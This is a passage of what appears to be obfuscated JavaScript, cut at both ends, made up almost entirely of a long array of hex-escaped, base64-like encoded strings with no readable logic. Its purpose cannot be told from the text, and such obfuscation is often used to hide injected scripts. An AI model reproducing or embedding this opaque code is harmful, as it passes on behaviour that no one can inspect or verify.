4b\x37\x77\x72\x70\x36\x4d\x6e\x64\x77\x77\x72\x76\x43\x75\x4d\x4f\x4a\x55\x67\x37\x43\x75\x73\x4f\x6f\x77\x35\x48\x44\x68\x63\x4b\x36\x51\x73\x4b\x35\x63\x45\x66\x44\x6f\x38\x4f\x56\x77\x72\x7a\x44\x6b\x68\x4e\x66\x4d\x73\x4f\x65\x59\x55\x59\x3d','\x51\x38\x4f\x65\x63\x4d\x4f\x43','\x41\x38\x4b\x42\x4f\x4d\x4f\x43\x64\x48\x2f\x44\x73\x67\x3d\x3d','\x51\x73\x4f\x59\x77\x6f\x55\x3d','\x77\x6f\x59\x44\x77\x70\x2f\x44\x6e\x63\x4f\x44\x46\x51\x3d\x3d','\x77\x72\x59\x50\x4e\x42\x62\x43\x73\x4d\x4b\x4b\x77\x35\x2f\x43\x75\x41\x3d\x3d','\x77\x6f\x5a\x35\x45\x67\x3d\x3d','\x54\x46\x78\x32\x77\x34\x55\x78\x55\x53\x30\x3d','\x57\x6c\x31\x38\x77\x35\x4d\x34\x56\x43\x5a\x79\x77\x70\x67\x3d','\x77\x6f\x41\x70\x77\x72\x76\x44\x75\x38\x4b\x46\x77\x72\x49\x78','\x4f\x54\x78\x51','\x77\x70\x4a\x31\x4e\x63\x4b\x43\x61\x68\x62\x44\x6d\x6d\x62\x43\x6a\x77\x3d\x3d','\x4e\x56\x38\x64\x57\x48\x78\x52\x64\x63\x4f\x50\x77\x35\x4d\x2f\x77\x70\x6b\x75\x5a\x73\x4f\x32\x4b\x6c\x78\x55\x4a\x41\x3d\x3d','\x77\x35\x7a\x43\x70\x78\x63\x49','\x77\x35\x51\x4c\x50\x63\x4b\x6a\x77\x6f\x31\x44\x48\x67\x3d\x3d','\x55\x30\x62\x43\x68\x38\x4b\x77\x77\x6f\x33\x43\x69\x78\x64\x44\x77\x35\x59\x7a\x41\x58\x52\x73\x77\x6f\x6c\x78\x66\x4d\x4f\x5a\x44\x63\x4b\x78\x77\x35\x63\x37\x4b\x53\x35\x50\x63\x56\x73\x63\x59\x6b\x41\x55\x77\x35\x41\x37\x77\x71\x73\x54\x50\x63\x4b\x4c\x57\x63\x4b\x63\x77\x6f\x2f\x44\x72\x78\x44\x44\x72\x73\x4f\x68\x77\x70\x34\x78\x77\x71\x6f\x32\x62\x38\x4f\x6a\x77\x70\x68\x58\x46\x58\x33\x44\x75\x69\x66\x44\x71\x73\x4b\x45\x77\x37\x68\x4b\x77\x72\x37\x43\x6d\x38\x4f\x4d\x77\x35\x44\x43\x75\x77\x3d\x3d','\x49\x4d\x4f\x55\x59\x56\x73\x74\x77\x37\x51\x3d','\x5a\x30\x31\x50\x53\x79\x31\x49\x47\x4d\x4f\x68\x77\x71\x6b\x41\x77\x34\x49\x2f\x49\x4d\x4f\x6c\x64\x45\x55\x49','\x55\x78\x62\x44\x6c\x73\x4f\x44\x4d\x77\x3d\x3d','\x77\x72\x45\x49\x4e\x68\x48\x43\x6e\x4d\x4b\x62','\x49\x38\x4b\x58\x77\x36\x30\x3d','\x77\x37\x63\x43\x4c\x77\x3d\x3d','\x77\x71\x54\x44\x6d\x73\x4b\x45','\x56\x68\x4c\x44\x74\x67\x3d\x3d','\x77\x71\x41\x5a\x4a\x51\x3d\x3d','\x77\x34\x2f\x43\x69\x44\x54\x44\x6f\x38\x4b\x4e\x77\x6f\x30\x3d','\x41\x73\x4f\x44\x61\x67\x3d\x3d','\x77\x70\x55\x52\x77\x70\x6c\x55\x77\x36\x2f\x44\x6d\x77\x3d\x3d','\x77\x70\x31\x74\x4e\x67\x3d\x3d','\x77\x37\x76\x43\x71\x67\x45\x3d','\x77\x37\x76\x43\x72\x67\x49\x66\x77\x35\x66\x43\x6d\x77\x3d\x3d','\x77\x35\x58\x43\x69\x63\x4f\x30\x57\x73\x4b\x46\x77\x6f\x33\x44\x69\x69\x4a\x62\x46\x51\x3d\x3d','\x77\x35\x41\x47\x4b\x4d\x4b\x46\x77\x71\x56\x61','\x77\x70\x39\x7a\x49\x67\x3d\x3d','\x44\x63\x4b\x4d\x4b\x73\x4f\x44\x56\x6e\x66\x44\x73\x33\x6c\x4c\x49\x77\x3d\x3d','\x5a\x57\x66\x43\x69\x41\x44\x43\x71\x4d\x4f\x62','\x49\x55\x76\x44\x6e\x41\x3d\x3d','\x57\x31\x52\x42','\x51\x4d\x4b\x67\x77\x71\x59\x3d','\x44\x63\x4b\x44\x4b\x67\x3d\x3d','\x77\x6f\x6b\x74\x77\x71\x77\x3d','\x58\x73\x4f\x37\x44\x41\x3d\x3d','\x59\x4d\x4b\x62\x77\x72\x62\x43\x6b\x7a\x45\x78\x47\x6d\x4a\x30\x77\x34\x63\x3d','\x77\x37\x77\x35\x42\x77\x3d\x3d','\x49\x63\x4f\x65\x44\x41\x3d\x3d','\x56\x63\x4f\x57\x4a\x6c\x73\x36\x77\x34\x6b\x3d','\x77\x6f\x6b\x6f\x77\x6f\x59\x3d','\x77\x70\x45\x30\x77\x70\x38\x3d','\x77\x6f\x6c\x38\x64\x77\x3d\x3d','\x77\x6f\x74\x48\x4e\x41\x3d\x3d','\x51\x77\x37\x44\x6d\x38\x4f\x59\x42\x73\x4b\x39','\x66\x38\x4b\x38\x4c\x67\x3d\x3d','\x77\x37\x6e\x43\x71\x54\x45\x3d','\x41\x63\x4b\x55\x4c\x77\x3d\x3d','\x77\x71\x67\x7a\x77\x37\x30\x51\x77\x35\x5a\x77\x77\x36\x54\x43\x76\x47\x41\x62\x77\x6f\x41\x3d','\x4c\x51\x72\x43\x67\x33\x35\x33','\x77\x72\x78\x63\x4a\x51\x3d\x3d','\x49\x31\x54\x44\x74\x48\x63\x37\x57\x41\x3d\x3d','\x4c\x38\x4f\x58\x77\x70\x66\x43\x6d\x38\x4b\x73','\x77\x35\x73\x39\x77\x72\x73\x4e\x77\x70\x34\x3d','\x57\x53\x44\x44\x67\x77\x3d\x3d','\x50\x46\x51\x51\x55\x47\x78\x63','\x77\x71\x74\x33\x45\x4d\x4b\x79\x77\x72\x45\x62','\x50\x44\x31\x54\x77\x35\x76\x44\x76\x63\x4f\x51\x77\x72\x4d\x3d','\x48\x63\x4b\x52\x4b\x63\x4f\x43\x59\x57\x6f\x3d','\x77\x70\x41\x32\x77\x36\x38\x3d','\x77\x36\x72\x44\x71\x79\x2f\x44\x71\x51\x6b\x68\x44\x67\x3d\x3d','\x51\x73\x4f\x62\x4e\x46\x30\x3d','\x77\x6f\x62\x44\x6a\x63\x4b\x50\x53\x41\x68\x67','\x45\x4d\x4f\x63\x43\x6d\x5a\x59\x77\x72\x45\x3d','\x77\x71\x38\x32\x77\x6f\x4c\x43\x68\x73\x4f\x46\x44\x48\x72\x44\x75\x63\x4b\x78\x77\x35\x41\x55\x77\x37\x52\x53\x77\x35\x6f\x3d','\x77\x71\x72\x44\x73\x68\x39\x64\x77\x36\x72\x44\x6e\x73\x4b\x71\x61\x77\x7a\x43\x69\x63\x4b\x4e\x77\x35\x44\x43\x70\x30\x7a\x43\x68\x4d\x4f\x63\x77\x37\x48\x44\x69\x73\x4f\x45\x43\x69\x4e\x63\x77\x36\x38\x6b\x4b\x7a\x48\x43\x6e\x6b\x6b\x4a\x54\x63\x4b\x33\x77\x70\x37\x43\x70\x4d\x4f\x43\x65\x47\x42\x4e\x77\x71\x62\x44\x69\x63\x4f\x64\x77\x70\x30\x4a\x77\x35\x54\x43\x68\x45\x76\x44\x70\x68\x35\x36\x43\x68\x45\x53\x58\x78\x68\x71\x48\x63\x4f\x74\x77\x36\x62\x44\x6d\x44\x54\x44\x73\x56\x7a\x43\x67\x73\x4b\x4c\x77\x72\x30\x3d','\x77\x36\x4c\x43\x6e\x38\x4f\x35\x66\x63\x4f\x77','\x77\x35\x58\x43\x71\x68\x6f\x3d','\x54\x41\x50\x44\x6c\x4d\x4f\x4e\x4d\x38\x4b\x68','\x77\x70\x51\x70\x4f\x51\x3d\x3d','\x55\x44\x7a\x43\x73\x41\x3d\x3d','\x52\x73\x4f\x52\x4e\x77\x3d\x3d','\x58\x79\x37\x43\x68\x51\x3d\x3d','\x77\x70\x64\x34\x55\x41\x3d\x3d','\x51\x41\x6e\x44\x6e\x77\x3d\x3d','\x46\x4d\x4b\x6a\x4f\x77\x3d\x3d','\x5a\x38\x4f\x73\x77\x35\x49\x3d','\x77\x70\x77\x42\x50\x41\x3d\x3d','\x77\x37\x7a\x43\x70\x63\x4f\x44','\x77\x37\x67\x72\x4e\x4d\x4f\x51\x77\x70\x7a\x43\x71\x41\x3d\x3d','\x53\x54\x76\x44\x6a\x63\x4f\x74\x41\x63\x4f\x37','\x77\x34\x34\x65\x49\x47\x50\x43\x69\x63\x4f\x4c\x4d\x51\x34\x3d','\x66\x45\x4a\x44','\x77\x35\x42\x4d\x4e\x69\x6c\x43\x49\x55\x4a\x6f\x64\x63\x4f\x48\x77\x72\x4d\x68\x4b\x73\x4f\x4f\x77\x36\x52\x62\x4d\x73\x4f\x66\x45\x73\x4f\x35\x43\x63\x4b\x7a\x77\x6f\x44\x44\x72\x73\x4f\x48\x77\x72\x76\x43\x68\x33\x33\x44\x75\x77\x72\x43\x67\x63\x4f\x58\x66\x41\x73\x42\x77\x6f\x39\x34\x77\x72\x78\x64\x58\x67\x3d\x3d','\x77\x6f\x55\x37\x77\x72\x6f\x3d','\x77\x72\x55\x4c\x4a\x51\x3d\x3d','\x77\x35\x6b\x42\x49\x4d\x4b\x5a','\x77\x6f\x73\x53\x77\x37\x63\x3d','\x77\x72\x6a\x44\x70\x4d\x4b\x6a','\x58\x51\x6b\x6d','\x77\x34\x34\x6f\x77\x71\x34\x3d','\x77\x34\x48\x43\x70\x73\x4f\x55','\x77\x36\x7a\x43\x6e\x68\x63\x3d','\x77\x6f\x49\x31\x77\x71\x50\x44\x6c\x77\x3d\x3d','\x63\x31\x58\x43\x6b\x41\x3d\x3d','\x48\x63\x4b\x36\x58\x38\x4b\x56\x77\x6f\x54\x43\x6f\x57\x4c\x43\x69\x41\x3d\x3d','\x77\x34\x33\x44\x70\x43\x41\x3d','\x77\x35\x41\x6b\x66\x73\x4b\x56\x77\x34\x77\x6e\x77\x72\x48\x43\x75\x63\x4f\x33\x43\x67\x78\x53\x77\x36\x6b\x77\x77\x70\x74\x57\x77\x34\x66\x44\x70\x38\x4f\x61\x57\x77\x4a\x78\x77\x72\x49\x55\x77\x72\x6e\x44\x74\x73\x4b\x35\x77\x37\x6a\x43\x67\x51\x72\x44\x75\x63\x4f\x4e\x45\x33\x7a\x43\x6e\x58\x33\x44\x74\x57\x33\x43\x68\x33\x63\x3d','\x64\x6e\x72\x43\x6d\x68\x6f\x3d','\x4b\x77\x7a\x43\x6e\x77\x3d\x3d','\x65\x38\x4f\x53\x50\x67\x3d\x3d','\x77\x37\x76\x44\x74\x52\x77\x3d','\x77\x34\x44\x43\x68\x54\x76\x44\x74\x73\x4b\x34\x77\x70\x45\x3d','\x4c\x73\x4f\x63\x41\x30\x52\x55\x77\x71\x6b\x3d','\x55\x42\x50\x44\x69\x63\x4f\x43','\x77\x34\x4c\x44\x74\x7a\x6e\x44\x72\x51\x67\x3d','\x57\x73\x4f\x62\x4b\x55\x34\x50\x77\x35\x55\x3d','\x77\x6f\x44\x44\x68\x38\x4b\x49\x51\x51\x3d\x3d','\x41\x73\x4b\x72\x47\x41\x3d\x3d','\x77\x35\x72\x43\x68\x4d\x4f\x37\x54\x38\x4b\x79\x77\x6f\x6f\x3d','\x77\x37\x50\x44\x73\x44\x6a\x44\x70\x41\x3d\x3d','\x77\x72\x39\x6a\x47\x77\x3d\x3d','\x77\x6f\x34\x6e\x77\x71\x55\x3d','\x77\x37\x63\x67\x77\x6f\x73\x3d','\x53\x53\x4d\x64\x5a\x77\x3d\x3d','\x77\x72\x34\x76\x42\x41\x3d\x3d','\x77\x70\x58\x43\x76\x41\x2f\x43\x76\x48\x39\x62','\x57\x63\x4f\x50\x77\x6f\x4d\x3d','\x77\x6f\x46\x6d\x51\x55\x39\x71\x77\x71\x64\x69\x77\x71\x49\x59\x77\x35\x73\x3d','\x57\x53\x62\x44\x6a\x73\x4f\x73\x4e\x73\x4f\x6d\x77\x36\x78\x68\x48\x33\x51\x3d','\x77\x6f\x56\x76\x41\x54\x6f\x52\x77\x6f\x34\x3d','\x49\x54\x78\x6b\x77\x34\x72\x44\x74\x38\x4f\x32\x77\x72\x73\x6c','\x52\x4d\x4f\x77\x56\x67\x3d\x3d','\x77\x6f\x59\x57\x77\x71\x6f\x3d','\x77\x70\x45\x42\x47\x77\x3d\x3d','\x4b\x4d\x4f\x38\x61\x51\x3d\x3d','\x4f\x54\x5a\x5a\x77\x35\x6e\x44\x73\x63\x4f\x33','\x49\x31\x50\x44\x75\x6d\x34\x52\x55\x69\x76\x44\x6d\x46\x50\x43\x68\x51\x3d\x3d','\x53\x63\x4f\x43\x77\x6f\x30\x3d','\x77\x35\x55\x36\x77\x36\x54\x43\x75\x4d\x4b\x57\x77\x36\x6b\x6f\x5a\x51\x45\x59\x77\x70\x6e\x44\x70\x31\x64\x54\x77\x37\x4e\x33\x77\x71\x34\x50\x47\x38\x4f\x69\x77\x70\x6e\x43\x6d\x63\x4b\x65\x77\x37\x4c\x43\x6d\x73\x4f\x37\x77\x36\x4d\x33\x46\x4d\x4b\x4c\x77\x34\x73\x3d','\x59\x58\x54\x43\x71\x4d\x4b\x64\x77\x72\x77\x3d','\x49\x38\x4b\x5a\x77\x34\x30\x3d','\x4f\x69\x76\x43\x69\x67\x3d\x3d','\x77\x72\x4a\x74\x47\x38\x4b\x76','\x66\x51\x66\x43\x75\x51\x3d\x3d','\x77\x72\x52\x6e\x48\x4d\x4b\x6d\x77\x72\x45\x42','\x77\x36\x48\x43\x6d\x73\x4f\x6d\x66\x41\x3d\x3d','\x4c\x55\x55\x6f\x77\x6f\x33\x44\x71\x38\x4b\x79','\x77\x71\x51\x56\x77\x70\x38\x3d','\x53\x54\x76\x44\x69\x77\x3d\x3d','\x77\x71\x58\x44\x6a\x63\x4b\x73','\x77\x34\x31\x5a\x77\x6f\x68\x48\x77\x35\x72\x44\x68\x38\x4f\x68\x77\x70\x38\x3d','\x77\x71\x77\x37\x77\x72\x37\x44\x6e\x41\x3d\x3d','\x63\x4d\x4b\x57\x77\x71\x50\x43\x74\x52\x73\x7a\x47\x77\x3d\x3d','\x77\x35\x66\x43\x6f\x79\x34\x3d','\x77\x6f\x45\x57\x77\x37\x50\x43\x74\x7a\x68\x30\x4a\x77\x3d\x3d','\x77\x36\x7a\x43\x71\x42\x4d\x3d','\x77\x71\x30\x66\x42\x41\x3d\x3d','\x62\x6e\x4e\x53\x77\x34\x62\x44\x74\x63\x4f\x32\x77\x71\x63\x6e\x77\x34\x44\x44\x74\x77\x3d\x3d','\x57\x67\x54\x43\x72\x30\x42\x5a\x77\x35\x42\x46\x77\x36\x62\x43\x6a\x4d\x4f\x68\x77\x36\x55\x3d','\x77\x37\x59\x33\x42\x41\x3d\x3d','\x64\x77\x7a\x43\x73\x43\x55\x54\x61\x42\x72\x44\x70\x53\x58\x44\x68\x67\x59\x50\x77\x36\x77\x34\x77\x34\x30\x6d\x77\x34\x76\x44\x70\x73\x4b\x46\x46\x38\x4f\x34\x44\x73\x4b\x38\x77\x34\x7a\x44\x6f\x38\x4b\x6d\x77\x36\x4c\x44\x6b\x6c\x6a\x44\x6c\x58\x54\x43\x75\x7a\x66\x43\x6c\x38\x4f\x54\x64\x30\x4c\x43\x6b\x4d\x4b\x37\x77\x34\x67\x3d','\x58\x51\x63\x55','\x48\x32\x59\x77','\x77\x6f\x38\x78\x77\x72\x67\x3d','\x77\x72\x37\x44\x70\x63\x4b\x78','\x47\x6d\x63\x58','\x77\x6f\x67\x56\x49\x47\x6f\x3d','\x4d\x63\x4f\x47\x77\x6f\x73\x3d','\x77\x6f\x4e\x6c\x42\x6a\x4d\x3d','\x4a\x6a\x74\x41','\x77\x36\x2f\x44\x6f\x43\x58\x44\x71\x77\x55\x47','\x77\x72\x76\x43\x75\x63\x4f\x6c\x52\x41\x3d\x3d','\x4a\x63\x4f\x79\x77\x72\x77\x3d','\x64\x41\x66\x44\x72\x41\x3d\x3d','\x51\x31\x5a\x32\x77\x35\x45\x71\x56\x51\x3d\x3d','\x77\x35\x48\x43\x70\x63\x4f\x79','\x77\x34\x2f\x43\x6a\x7a\x76\x44\x6f\x73\x4b\x34\x77\x6f\x73\x58\x77\x71\x35\x44\x77\x36\x7a\x43\x69\x77\x3d\x3d','\x77\x37\x58\x43\x69\x73\x4f\x33\x59\x63\x4f\x6a\x53\x38\x4b\x56\x48\x51\x3d\x3d','\x4c\x63\x4b\x58\x77\x35\x4d\x50\x77\x72\x72\x43\x70\x33\x34\x55\x77\x6f\x5a\x59\x4b\x51\x3d\x3d','\x55\x77\x33\x43\x73\x63\x4b\x56\x4f\x38\x4f\x4b\x4d\x6d\x6f\x3d','\x77\x6f\x59\x55\x54\x77\x3d\x3d','\x51\x51\x6e\x44\x71\x41\x3d\x3d','\x77\x36\x48\x43\x69\x43\x55\x3d','\x58\x30\x2f\x43\x70\x51\x3d\x3d','\x5a\x79\x30\x41\x62\x41\x3d\x3d','\x55\x63\x4f\x62\x4d\x33\x30\x53\x77\x35\x42\x50','\x77\x35\x39\x32\x58\x69\x46\x52\x77\x70\x70\x32\x44\x57\x6c\x4d\x77\x36\x64\x4f\x5a\x41\x3d\x3d','\x49\x30\x45\x53\x58\x6d\x77\x3d','\x77\x37\x37\x43\x71\x54\x38\x3d','\x77\x6f\x51\x2f\x77\x71\x54\x44\x6e\x6a\x56\x64','\x77\x6f\x78\x79\x42\x69\x34\x52\x77\x70\x55\x3d','\x63\x38\x4f\x62\x43\x51\x3d\x3d','\x77\x36\x6f\x33\x43\x67\x3d\x3d','\x65\x4d\x4b\x67\x41\x46\x62\x43\x69\x41\x48\x43\x70\x73\x4b\x52\x57\x51\x3d\x3d','\x4d\x4d\x4f\x43\x77\x70\x58\x43\x6c\x63\x4b\x73\x77\x72\x4d\x3d','\x4b\x63\x4f\x70\x77\x72\x63\x3d','\x44\x73\x4f\x52\x77\x36\x4c\x43\x69\x69\x63\x3d','\x49\x6b\x38\x70\x77\x6f\x48\x44\x74\x73\x4b\x2f','\x57\x79\x58\x43\x70\x41\x3d\x3d','\x47\x38\x4b\x39\x4c\x67\x3d\x3d','\x77\x34\x46\x79\x49\x73\x4b\x48\x66\x68\x49\x3d','\x54\x77\x44\x44\x6f\x77\x3d\x3d','\x63\x4d\x4f\x47\x77\x35\x45\x3d','\x77\x71\x58\x43\x6f\x41\x49\x42\x77\x36\x58\x43\x69\x67\x3d\x3d','\x56\x38\x4f\x4c\x63\x38\x4f\x57\x44\x77\x3d\x3d','\x53\x31\x33\x43\x68\x77\x3d\x3d','\x57\x53\x33\x44\x67\x67\x3d\x3d','\x4e\x38\x4b\x4c\x5a\x4d\x4b\x46\x77\x70\x62\x43\x70\x58\x72\x43\x6a\x73\x4b\x50','\x77\x70\x78\x45\x49\x77\x3d\x3d','\x77\x72\x49\x44\x47\x77\x3d\x3d','\x63\x31\x38\x70\x77\x6f\x4c\x44\x70\x38\x4b\x78\x58\x58\x37\x43\x75\x41\x77\x3d','\x64\x32\x37\x43\x74\x41\x3d\x3d','\x58\x41\x4d\x4b\x77\x72\x59\x38\x43\x77\x3d\x3d','\x59\x46\x6e\x43\x70\x41\x3d\x3d','\x77\x34\x73\x58\x77\x6f\x31\x4b\x77\x34\x49\x3d','\x41\x73\x4b\x42\x4a\x63\x4f\x57\x59\x58\x41\x3d','\x77\x37\x72\x43\x73\x6a\x41\x3d','\x4d\x56\x30\x6d','\x77\x71\x78\x74\x49\x63\x4b\x31\x77\x72\x63\x41\x77\x6f\x42\x6b','\x77\x35\x54\x43\x6e\x42\x35\x64\x77\x70\x48\x44\x72\x41\x3d\x3d','\x77\x70\x31\x34\x47\x77\x3d\x3d','\x77\x34\x73\x61\x77\x70\x6c\x49\x77\x34\x44\x44\x67\x4d\x4b\x6f\x77\x70\x44\x43\x76\x52\x30\x76\x54\x67\x58\x44\x6c\x4d\x4b\x68\x43\x41\x3d\x3d','\x77\x37\x50\x44\x74\x79\x59\x3d','\x51\x41\x66\x43\x71\x67\x3d\x3d','\x54\x38\x4f\x47\x58\x51\x3d\x3d','\x49\x46\x30\x4c\x55\x48\x46\x61\x66\x38\x4f\x34\x77\x36\x49\x49\x77\x70\x4d\x74\x59\x73\x4f\x77\x4b\x31\x64\x4a','\x77\x70\x7a\x43\x6e\x47\x66\x44\x72\x63\x4f\x34\x77\x6f\x56\x52\x77\x72\x45\x47','\x77\x34\x41\x65\x4a\x63\x4b\x65\x77\x70\x41\x3d','\x77\x72\x35\x48\x46\x67\x3d\x3d','\x77\x6f\x73\x65\x63\x33\x64\x54\x4c\x41\x3d\x3d','\x77\x72\x34\x46\x4f\x51\x54\x43\x71\x63\x4b\x48','\x4c\x4d\x4f\x56\x77\x70\x59\x3d','\x49\x46\x30\x4c\x55\x48\x46\x61\x66\x38\x4f\x34\x77\x36\x49\x49\x77\x34\x73\x3d','\x58\x67\x62\x43\x74\x38\x4b\x46\x4a\x4d\x4f\x69\x4d\x51\x3d\x3d','\x77\x71\x54\x44\x72\x4d\x4b\x59','\x4c\x68\x62\x43\x6d\x6e\x42\x71\x77\x36\x38\x5a\x5a\x63\x4b\x4c\x49\x63\x4f\x59\x77\x70\x35\x54\x56\x73\x4b\x72\x42\x53\x66\x43\x6d\x42\x33\x43\x69\x67\x67\x55\x77\x36\x70\x4a\x77\x6f\x58\x44\x69\x73\x4b\x38\x4c\x63\x4f\x71\x77\x71\x56\x71\x64\x73\x4b\x4c\x44\x4d\x4f\x51\x77\x70\x34\x3d','\x42\x45\x6e\x44\x6a\x41\x3d\x3d','\x4d\x73\x4b\x4a\x64\x63\x4b\x48\x77\x70\x6e\x43\x6f\x6d\x63\x3d','\x49\x73\x4b\x64\x77\x35\x4d\x62\x77\x72\x72\x43\x76\x51\x3d\x3d','\x48\x6b\x38\x71\x77\x34\x70\x74\x51\x58\x78\x72\x77\x34\x77\x3d','\x50\x63\x4b\x49\x77\x35\x45\x56\x77\x72\x6f\x3d','\x63\x73\x4f\x4d\x45\x41\x3d\x3d','\x77\x37\x48\x43\x71\x41\x63\x49\x77\x36\x37\x43\x6f\x4d\x4f\x30','\x77\x71\x49\x56\x4a\x41\x73\x3d','\x43\x73\x4f\x4d\x77\x70\x6b\x3d','\x77\x6f\x6e\x43\x74\x52\x54\x43\x76\x47\x4a\x64\x4e\x41\x3d\x3d','\x77\x36\x38\x68\x77\x71\x30\x4a\x77\x6f\x46\x6c\x77\x72\x6e\x43\x70\x54\x51\x3d','\x61\x6d\x72\x43\x68\x78\x58\x43\x6e\x63\x4f\x48','\x59\x63\x4f\x54\x77\x35\x67\x3d','\x55\x41\x72\x44\x6a\x38\x4f\x4e\x4c\x73\x4b\x6e\x77\x35\x37\x44\x74\x6d\x2f\x43\x76\x67\x35\x52\x57\x63\x4b\x38\x50\x46\x72\x43\x6f\x38\x4b\x38\x42\x73\x4f\x69\x65\x30\x4d\x4b\x77\x6f\x62\x43\x72\x53\x6a\x44\x75\x44\x51\x57\x77\x34\x49\x57\x53\x63\x4b\x7a\x77\x71\x6b\x3d','\x77\x71\x49\x4d\x49\x67\x54\x43\x74\x4d\x4b\x42\x77\x34\x49\x3d','\x77\x70\x63\x44\x77\x70\x33\x44\x6e\x4d\x4f\x43\x41\x33\x54\x44\x76\x51\x3d\x3d','\x77\x35\x62\x43\x6c\x6c\x42\x66\x77\x70\x33\x44\x73\x44\x4d\x74\x77\x72\x37\x44\x6a\x54\x74\x55','\x4b\x78\x54\x43\x69\x33\x4a\x6c\x77\x36\x67\x6f\x5a\x63\x4b\x58','\x77\x35\x37\x43\x6b\x42\x78\x66\x77\x6f\x76\x44\x70\x54\x73\x6d\x77\x36\x72\x44\x6a\x53\x63\x61\x4e\x63\x4b\x58\x56\x30\x39\x59\x50\x32\x6a\x43\x75\x63\x4f\x5a','\x65\x38\x4f\x66\x77\x71\x51\x3d','\x77\x71\x45\x51\x4f\x77\x72\x43\x71\x51\x3d\x3d','\x77\x36\x63\x2b\x4e\x73\x4f\x65\x77\x70\x77\x3d','\x50\x4d\x4f\x65\x66\x77\x3d\x3d','\x55\x79\x41\x42\x62\x73\x4f\x75\x77\x34\x62\x44\x72\x77\x3d\x3d','\x57\x77\x33\x43\x76\x63\x4b\x48\x4b\x4d\x4f\x46','\x51\x4d\x4b\x62\x41\x51\x3d\x3d','\x77\x6f\x31\x6d\x63\x77\x3d\x3d','\x54\x63\x4f\x50\x63\x63\x4f\x45\x48\x6a\x51\x3d','\x4d\x32\x4c\x44\x6a\x77\x3d\x3d','\x77\x36\x6a\x43\x71\x68\x59\x4b\x77\x37\x2f\x43\x67\x63\x4f\x4e\x63\x6b\x58\x44\x69\x63\x4f\x4d\x77\x6f\x2f\x43\x74\x46\x33\x44\x67\x73\x4f\x4d\x77\x72\x48\x44\x6b\x63\x4b\x66\x56\x53\x77\x3d','\x77\x37\x59\x71\x77\x71\x63\x4c\x77\x70\x4e\x6b','\x77\x36\x63\x58\x44\x67\x3d\x3d','\x77\x6f\x78\x34\x4e\x73\x4b\x4d\x5a\x42\x6e\x44\x73\x57\x7a\x43\x68\x63\x4b\x32\x77\x35\x62\x43\x75\x67\x72\x44\x6d\x73\x4f\x44\x46\x6a\x50\x43\x76\x73\x4b\x65\x77\x34\x54\x44\x69\x79\x4e\x76\x77\x37\x48\x44\x72\x45\x59\x3d','\x51\x4d\x4f\x38\x77\x34\x51\x3d','\x62\x63\x4b\x66\x77\x70\x55\x3d','\x77\x71\x68\x75\x42\x38\x4b\x6d\x77\x71\x77\x48\x77\x72\x46\x6d\x77\x71\x64\x4c\x77\x71\x49\x3d','\x52\x68\x50\x44\x6c\x4d\x4f\x4a\x4d\x38\x4b\x67\x77\x36\x37\x44\x76\x51\x3d\x3d','\x77\x71\x41\x53\x77\x70\x6f\x3d','\x77\x37\x58\x43\x69\x73\x4f\x6a\x66\x63\x4f\x6e\x53\x63\x4b\x6b\x46\x67\x62\x44\x74\x77\x3d\x3d','\x77\x71\x63\x54\x4d\x68\x48\x43\x6e\x4d\x4b\x49\x77\x35\x54\x43\x6f\x73\x4f\x35','\x77\x70\x4d\x65\x62\x6d\x51\x3d','\x4b\x4d\x4f\x47\x77\x70\x6e\x43\x6e\x73\x4b\x39\x77\x71\x38\x3d','\x54\x69\x76\x44\x6e\x4d\x4f\x71','\x77\x6f\x39\x68\x51\x6c\x52\x46\x77\x71\x30\x3d','\x5a\x38\x4b\x57\x77\x71\x54\x43\x69\x67\x59\x78\x44\x67\x3d\x3d','\x49\x73\x4b\x72\x45\x67\x3d\x3d','\x77\x71\x30\x30\x4c\x77\x3d\x3d','\x77\x37\x6e\x43\x72\x38\x4f\x7a','\x56\x69\x76\x44\x67\x63\x4f\x35\x41\x63\x4f\x68','\x59\x69\x54\x43\x73\x51\x3d\x3d','\x77\x6f\x54\x43\x67\x73\x4f\x77','\x44\x33\x58\x44\x76\x51\x3d\x3d','\x77\x6f\x76\x43\x67\x73\x4f\x30\x52\x73\x4b\x6f\x77\x6f\x33\x44\x6d\x6d\x64\x2f\x46\x38\x4b\x69\x4d\x73\x4b\x69\x77\x37\x31\x76\x77\x34\x73\x3d','\x77\x35\x6a\x43\x6a\x77\x62\x44\x70\x63\x4b\x2b\x77\x70\x41\x4d\x77\x71\x6f\x3d','\x43\x57\x67\x39','\x77\x71\x2f\x44\x73\x55\x68\x55\x77\x34\x58\x43\x75\x38\x4f\x30\x59\x55\x76\x43\x69\x73\x4f\x41\x77\x6f\x50\x44\x72\x45\x72\x43\x6d\x63\x4b\x5a\x77\x6f\x7a\x43\x6e\x63\x4f\x64\x46\x43\x6b\x4c\x77\x37\x52\x33\x62\x46\x50\x43\x67\x52\x73\x4a\x42\x73\x4b\x71\x77\x35\x76\x43\x6f\x73\x4f\x4d\x4c\x32\x34\x47\x77\x71\x44\x44\x6b\x4d\x4b\x59','\x51\x4d\x4f\x51\x77\x37\x4c\x43\x6a\x44\x62\x43\x67\x51\x3d\x3d','\x77\x34\x41\x62\x4b\x38\x4b\x45\x77\x70\x42\x63','\x77\x6f\x6b\x70\x77\x72\x7a\x44\x70\x67\x3d\x3d','\x77\x6f\x77\x62\x50\x32\x33\x43\x69\x38\x4f\x5a\x4d\x56\x7a\x44\x72\x41\x3d\x3d','\x77\x70\x4a\x31\x4e\x63\x4b\x43\x61\x68\x62\x44\x6d\x6d\x62\x43\x6a\x38\x4f\x73\x77\x70\x33\x43\x76\x41\x58\x44\x6b\x4d\x4f\x43\x43\x77\x3d\x3d','\x77\x70\x41\x53\x77\x36\x76\x43\x6c\x6a\x51\x3d','\x77\x70\x34\x2f\x77\x71\x54\x44\x6e\x53\x35\x48','\x77\x6f\x6b\x61\x61\x33\x6c\x41\x4a\x52\x30\x6f\x63\x63\x4b\x34\x77\x72\x31\x6f\x62\x63\x4b\x33\x77\x71\x34\x50\x44\x51\x3d\x3d','\x77\x70\x39\x72\x41\x79\x67\x41','\x77\x6f\x76\x44\x6d\x4d\x4b\x52\x59\x52\x31\x6c\x77\x6f\x49\x3d','\x77\x72\x77\x42\x49\x51\x72\x43\x75\x73\x4b\x4f\x77\x34\x58\x43\x6f\x38\x4f\x2f\x77\x6f\x70\x48\x77\x71\x67\x51\x77\x34\x2f\x43\x71\x73\x4f\x64\x48\x4d\x4f\x53\x77\x71\x4c\x43\x70\x73\x4b\x4f\x77\x34\x76\x44\x6a\x4d\x4b\x39\x77\x6f\x48\x43\x71\x73\x4f\x2b','\x59\x69\x33\x44\x6b\x41\x3d\x3d','\x4d\x42\x76\x43\x6d\x